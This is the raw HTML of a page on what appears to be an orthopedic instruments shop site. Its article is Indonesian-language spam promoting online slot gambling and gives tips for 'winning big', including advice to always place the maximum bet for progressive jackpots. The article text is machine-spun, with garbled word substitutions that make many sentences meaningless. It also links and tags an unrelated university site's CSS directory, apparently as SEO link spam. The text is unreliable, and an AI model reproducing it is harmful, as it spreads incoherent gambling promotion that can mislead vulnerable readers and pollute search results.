operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase"><i class="icon-phone"></i><a href="tel:+92 307 7020747" style="color: #fff"> +92 307 7020747</a></strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" rel="nofollow" class="icon primary button circle  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div></li><li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://orthopedicinst.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase"><i class="icon-phone"></i><a href="tel:+92 307 7020747" style="color: #fff"> +92 307 7020747</a></strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://orthopedicinst.com/" title="Orthopedic Inst - Orthopedic Instruments &amp; Implants" rel="home">
    <img width="217" height="68" src="https://orthopedicinst.com/wp-content/uploads/2021/05/logo-A.png" class="header_logo header-logo" alt="Orthopedic Inst"/><img  width="217" height="68" src="https://orthopedicinst.com/wp-content/uploads/2021/05/logo-A.png" class="header-logo-dark" alt="Orthopedic Inst"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-uppercase">
              <li id="menu-item-1429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1429 menu-item-design-default"><a href="https://orthopedicinst.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1291 menu-item-design-full-width menu-item-has-block has-dropdown"><a href="/shop" class="nav-top-link">Products<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown">	<section class="section" id="section_1720087822">
		<div class="bg section-bg fill bg-fill  " >

			
			<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		<div class="section-content relative">
			

<div class="row row-collapse row-full-width c-menu"  id="row-1057800765">


	<div id="col-2007958269" class="col medium-2 large-2"  >
				<div class="col-inner"  >
			
			

<h6 ><a href="https://orthopedicinst.com/product-type/" style="color: #1E73BE;">PRODUCT TYPE</a></h6>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/mini-fragment/">Mini Fragment</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/small-fragment/">Small Fragment</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/large-fragment-product-type/">Large Fragment</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/2-4mm-wise-lock-distal-radius-system/">2.4mm Wise-Lock Distal Radius System</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/3-5mm-wise-lock-small-fragment-system/">3.5mm Wise-Lock Small Fragment System</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/5-0mm-wise-lock-large-fragment-system/">5.0mm Wise-Lock Large Fragment System</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/wise-lock-modular-hand-foot-system/">Wise-Lock Modular Hand & Foot System</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/varixis-variable-angle-locking-system/">VARIXIS (Variable Angle Locking System)</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/cannulated-screws/">Cannulated Screws</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/dhs-dcs-angle-blade-plate-system/">DHS-DCS Angle Blade Plate System</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/hip-prosthesis/">Hip Prosthesis</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/staples/">Staples</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/pins-wires/">Pins & Wires</a></p>

		</div>
				
<style>
#col-2007958269 > .col-inner {
  padding: 10px 5px 0px 15px;
}
</style>
	</div>

	

	<div id="col-2014465389" class="col medium-2 large-2"  >
				<div class="col-inner"  >
			
			

<h6><a href="https://orthopedicinst.com/external-fixator/" style="color: #1E73BE;">EXTERNAL FIXATOR</a></h6>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/extra-caliber/">Extra Caliber</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/dynamic-axial-fixator/">Dynamic Axial Fixator</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/fixation-for-hto/">Fixation for HTO</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/pertrochanteric-fixator/">Pertrochanteric Fixator</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/hybrid-fixation-and-ring-fixator/">Hybrid Fixation and Ring Fixator</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/limb-reconstruction-system/">Limb Reconstruction System</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/pelvic-fixator/">Pelvic Fixator</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/elbow-fixators/">Elbow Fixators</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/wrist-fixator/">Wrist Fixator</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/mini-fixator/">Mini Fixator</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/minirail-system/">Minirail system</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/bonofix-fixation-system-hoffman/">Bonofix Fixation System (Hoffman)</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/linefix-and-colles-fixator/">Linefix and Colles Fixator</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/ao-type-fixator/">AO type Fixator</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/ilizarov-ring-fixator/">Ilizarov Ring Fixator</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/distal-radius-fixator/">Distal Radius Fixator</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/bone-schanz-screw/">Bone Schanz Screw</a></p>

		</div>
				
<style>
#col-2014465389 > .col-inner {
  padding: 10px 5px 0px 15px;
}
</style>
	</div>

	

	<div id="col-708006564" class="col medium-2 large-2"  >
				<div class="col-inner"  >
			
			

<h6><a href="https://orthopedicinst.com/trauma/" style="color: #1E73BE;">TRAUMA</a></h6>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/femur/">Femur</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/tibia/">Tibia</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/fibula/">Fibula</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/hand-and-foot/">Hand and Foot</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/clavicle/">Clavicle</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/humerus-trauma/">Humerus</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/pelvic/">Pelvic</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/radius-ulna/">Radius & Ulna</a></p>
<p style="line-height:1; padding:0px;margin-bottom:20px"><a href="https://orthopedicinst.com/calcaneal/">Calcaneal</a></p>
<h6><a href="https://orthopedicinst.com/interlocking-nails/" style="color: #1E73BE;">INTERLOCKING NAILS</a></h6>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/femur-nails/">Femur Nails</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/ga-mma-nails/">Ga-mma Nails</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/tibia-nails/">Tibia Nails</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/humerus-nails/">Humerus Nails</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/pfna-ii-ajax/a">PFNA-II (Ajax)</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/retrograde-nails/">Retrograde Nails</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/elastic-nails-interlocking-nails/">Elastic Nails</a></p>

		</div>
				
<style>
#col-708006564 > .col-inner {
  padding: 10px 5px 0px 15px;
}
</style>
	</div>

	

	<div id="col-557257846" class="col medium-2 large-2"  >
				<div class="col-inner"  >
			
			

<h6><a href="https://orthopedicinst.com/general-instruments/" style="color: #1E73BE;">GENERAL INSTRUMENTS</a></h6>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/chisels/">Chisels</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/drills/">Drills</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/elevator/">Elevator</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/forceps/">Forceps</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/gouge/">Gouge</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/nibblers/">Nibblers</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/osteotomes/">Osteotomes</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/others/">Others</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/reamers/">Reamers</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/retractors/">Retractors</a></p>
<p style="line-height:1; padding:0px;margin-bottom:19px"><a href="https://orthopedicinst.com/taps/">Taps</a></p>
<h6><a href="https://orthopedicinst.com/spine/" style="color: #1E73BE;"> SPINE</a></h6>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/cervical/">Cervical</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/mesh-cage/">Mesh Cage</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/thoracic-lumbar/">Thoracic Lumbar</a></p>
<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/iliac/">Iliac</a></p>

		</div>
				
<style>
#col-557257846 > .col-inner {
  padding: 10px 5px 0px 15px;
}
</style>
	</div>

	

	<div id="col-462488054" class="col medium-2 large-2"  >
				<div class="col-inner"  >
			
			

<h6><a href="https://orthopedicinst.com/cmf/" style="color: #1E73BE;">CMF</a></h6>


<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/1-0mm-system/">1.0mm System</a></p>

<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/1-5mm-system/">1.5mm System</a></p>

<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/2-0mm-2-4mm-locking-system/">2.0mm & 2.4mm Locking System</a></p>

<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/2-0mm-system/">2.0mm System</a></p>

<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/2-4mm-system/">2.4mm System</a></p>

<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/imf-anchor-screws/">IMF & Anchor Screws</a></p>

<p style="line-height:1; padding:0px;margin-bottom:19px"><a href="https://orthopedicinst.com/mesh-system/">Mesh System</a></p>


<h6><a href="https://orthopedicinst.com/arthoscopy-system/" style="color: #1E73BE;">ARTHOSCOPY SYSTEM</a></h6>



<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/knee/">Knee</a></p>



<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/shoulder/">Shoulder</a></p>

		</div>
				
<style>
#col-462488054 > .col-inner {
  padding: 10px 5px 0px 15px;
}
</style>
	</div>

	

	<div id="col-91657011" class="col medium-2 large-2"  >
				<div class="col-inner"  >
			
			

<h6><a href="https://orthopedicinst.com/power-tools/" style="color: #1E73BE;">POWER TOOLS</a></h6>


<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/accessories/">Accessories</a></p>



<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/joint-surgery/">Joint Surgery</a></p>

<p style="line-height:1; padding:0px;margin-bottom:19px"><a href="https://orthopedicinst.com/trauma-surgery/">Trauma Surgery</a></p>



<h6><a href="https://orthopedicinst.com/pediatric/" style="color: #1E73BE;">PEDIATRIC</a></h6>

<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/pediatric-hip/">Pediatric Hip</a></p>

<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/epiphyseal-plate/">Epiphyseal Plate</a></p>

<p style="line-height:1; padding:0px;margin-bottom:9px"><a href="https://orthopedicinst.com/elastic-nails/">Elastic Nails</a></p>

		</div>
				
<style>
#col-91657011 > .col-inner {
  padding: 10px 5px 0px 15px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1720087822 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_1720087822 .section-bg-overlay {
  background-color: rgba(255, 255, 255, 0.82);
}
#section_1720087822 .section-bg.bg-loaded {
  background-image: url(https://orthopedicinst.com/wp-content/uploads/2021/05/574-5744173_skeleton-orthopedic-hd-png-download.png);
}
#section_1720087822 .section-bg {
  background-position: 38% 55%;
}
</style>
	</section>
	</div></li>
<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554 menu-item-design-default"><a href="https://orthopedicinst.com/faq/" class="nav-top-link">Faq</a></li>
<li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537 menu-item-design-default"><a href="https://orthopedicinst.com/about-us/" class="nav-top-link">About Us</a></li>
<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835 menu-item-design-default"><a href="https://orthopedicinst.com/contact/" class="nav-top-link">Contact Us</a></li>
<li class="html header-button-1">
	<div class="header-button">
	<a href="https://orthopedicinst.com/get-a-quote/" class="button success is-outline"  >
    <span>Get a quote</span>
  </a>
	</div>
</li>


            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://orthopedicinst.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-2614" class="post-2614 post type-post status-publish format-standard hentry category-slot-online tag-https-sipil-ub-ac-id-assets-css">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://orthopedicinst.com/category/slot-online/" rel="category tag">Slot Online</a></h6>

<h1 class="entry-title">Arahan Bermain Slot Online Untuk Menang Besar</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://orthopedicinst.com/arahan-bermain-slot-online-untuk-menang-besar/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-18T21:25:25+00:00">March 18, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://orthopedicinst.com/author/wadminw/">wadminw</a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content single-page">

	<p>Arahan Bermain Slot Online, semua penjudi judi togel ingin tahu cara menjadi pemenang di slot. Setiap mesin slot, mempunyai sistem tingkat ganti rugi berbeda dari takaran jackpot serta hasil baik. Setiap casino bagus darat atau pun online sangat mudah menaruh taruhan, termasuk kelompokan Anda untuk menerima putaran gratis.</p>
<p>Anda usah belaja serta menyiapkan pengetahuan untuk memastikan permainan yang jitu. Dan bagaimana Player tersebut bisa memaksimalkan cuan Anda. Dari mencari slot terbaik mencapai menemukan bonus nada ulang yang dana, membutuhkan panduan guna berguna sebelum player memulai.</p>
<p>Untungnya, kami mendapat beberapa tips termasyhur untuk pemain slot online. Jika Anda ingin tahu lumayan banyak tentang menang ketika slot dan memohon penawaran selamat datang bagus, baca terus.</p>
<h2>Perkembangan Permainan Slot Online</h2>
<p>Alat slot telah mempunyai selama beberapa sepuluh tahun. Dan selama permainan ini, ada anda yang mencoba jika mengalahkan mereka.</p>
<p>Di tempat bermain judi darat, slot mampu memiliki tepi pondok setinggi 10%. Berbeda dengan casino poker yang memiliki sanding 2-5%. Sementara slot online fisik masih memperoleh RNG elektronik (Random Number Generator) yang mengatur pengaturan fraksi, beberapa masih di rangkai oleh RNG mekanis.</p>
<h2>Jurus dan Arahan Bermain Slot Online</h2>
<p>Permainan Slot Virtual semakin trending di online. Meskipun demikian, slot virtual tersebut lebih banyak pilihan, atau Anda tentu wajib memilih jenis alat slot yang akurat agar memperoleh keuntungan. Berikut adalah bagaimana tips terbaik supaya Anda, ketika bermain sudah slot.</p>
<h3>Miliki Rencana Permainan Slot</h3>
<p>Kunci kesuksesan sebagai memperoleh kemenangan bermain slot yaitu dengan memiliki bankroll yang baik. Seperti seluruh permainan casino, slot online dapat memiliki varians. Itu berarti Master judi itu mungkin mengalami kemerosotan yang panjang sebelum akan menang. Uang Anda harus mampu menangani olengan.</p>
<p>Tidak diperbolehkan pernah melebih-lebihkan martabat Anda. Pilih pasangan sesuai kemampuan Petaruh, apabila taruhan ditawarkan beberapa pilihan. Berubah jadi, misalnya, jika Anda mendapatkan 100ribu untuk dibuka, jangan bertaruh semakin dari 5ribu masing-masing putaran. Dengan beberapa cara, naikkan judi Anda jika Anda pasti, tetapi tetap memiliki rencana taruhannya.</p>
<h3>Mainkan Judi Online dengan Taruhan Tidak mengecewakan</h3>
<p>Mencaplok jumlah paylines penuh baik untuk memastikan kemenangan. menentukan hasil taruhan yang Player mampu, ini digunakan untuk memperbaiki garit kemenangan.</p>
<p>Jackpot progresif telah jadi hadiah besar untuk menanti di sirat-siratbelahan beberapa mesin maupun kasino. Dalam banyak kasus, jackpot terbuka hanya dapat diungguli saat bertaruh pada bertaruh maksimum yang dimungkinkan. Jika Anda memainkan games-games ini, pastikan Anda berkemampuan bertaruh taruhan paling besar.</p>
<h3>Amati Paytable Judi Slot</h3>
<p>Tentu Kamu tidak akan bermain pertaruhan sebelum memahami undang-undang serta cara permainannya. Hal yang sama berlaku untuk slot. Anda harus menggunakan terlebih dahulu permainan slot online, sebelum mengetahui tips menang bermain slot online.</p>
<p>Oleh tabel pembayaran, Mereka akan melihat seberapa besar jackpot, atau apa saja yang berpartisipasi saat memicu lekukan bonus. Mesin slot dapat dikatakan tak bisa stabil serta ketentuan pembayarannya tidak safety karena memiliki ramai fitur bonus.</p>
<h3>Menentukanlah Semestinya Setiap Putaran Slot Online Itu Independen</h3>
<p>Pemain slot di casino konvensional suka menunggu ke mesin yang sudah lama tidak membayar. Kalian berpikir <a href="https://sportsrants.com/?s=bahwa%20keunggulan">bahwa keunggulan</a> besar akan dadak diraih. Tetapi jika Player ingin tahu tentang panduan menang di alat slot,  <a href="https://sipil.ub.ac.id/assets/css/">https://sipil.ub.ac.id/assets/css/</a> Anda patut memahami bahwa sela-sela permainan adalah asal-asalan. Perangkat lunak slot di susun oleh RNG (Pembuat Angka Acak).</p>
<p>RNG boleh jadi pengaturan yang menyusun suatu gulungan perihal mesin slot. Tetapi mereka diprogram untuk setiap putaran slot online independen dari akhir. Tidak ada yang disebut slot memori.</p>
<p><img decoding="async" src="https://i.ytimg.com/vi/c4JT_5xfrWE/hqdefault.jpg" alt="2 years ago" style="max-width:450px;float:left;padding:10px 10px 10px 0px;border:0px;"></p>
<h3>Memahami RTP dan Volatilitas Oleh Judi Online Slot</h3>
<p>Sangat penting untuk memilik permainan yang terpercaya untuk jangka panjang. Setiap slot memperoleh proporsi RTP dan juga sistem. Ini boleh jadi dua puluh akademis jangka panjang untuk setiap uang dengan dipertaruhkan. Semakin tinggi RTP, semakin tinggi. Jadi, RTP 95% berarti bertaruh membayar 0, 95 untuk setiap #1. 00 yang digandakan. Sisanya adalah samping rumah.</p>
<p>Demikian dari informasi mengenai penjelasan cara bermain slot online. Supaya dapat bermanfaat pisahkan setiap pemain, jadinya dengan harapan dapat mencapai kesuksesan permainan slot. Semuanya didapatkan pada persiapan menyertai pengalaman bermain kebanyakan pemain.</p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="https://www.facebook.com/sharer.php?u=https://orthopedicinst.com/arahan-bermain-slot-online-untuk-menang-besar/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button circle tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://orthopedicinst.com/arahan-bermain-slot-online-untuk-menang-besar/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button circle tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://orthopedicinst.com/arahan-bermain-slot-online-untuk-menang-besar/&amp;media=&amp;description=Arahan%20Bermain%20Slot%20Online%20Untuk%20Menang%20Besar" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button circle tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://orthopedicinst.com/category/slot-online/" rel="category tag">Slot Online</a> and tagged <a href="https://orthopedicinst.com/tag/https-sipil-ub-ac-id-assets-css/" rel="tag">https://sipil.ub.ac.id/assets/css/</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/3262774135945436a5ff1ef267580907?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3262774135945436a5ff1ef267580907?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					wadminw				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://orthopedicinst.com/cara-menang-sewaktu-slot-online-dan-mempraktikkan-aturan/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Cara Menang sewaktu Slot Online Dan Mempraktikkan aturan</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://orthopedicinst.com/situs-slot-mudah-menang-gacor-terpercaya-dan-unggulan-2023/" rel="next">Situs Slot Mudah menang Gacor Terpercaya dan Unggulan 2023 <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
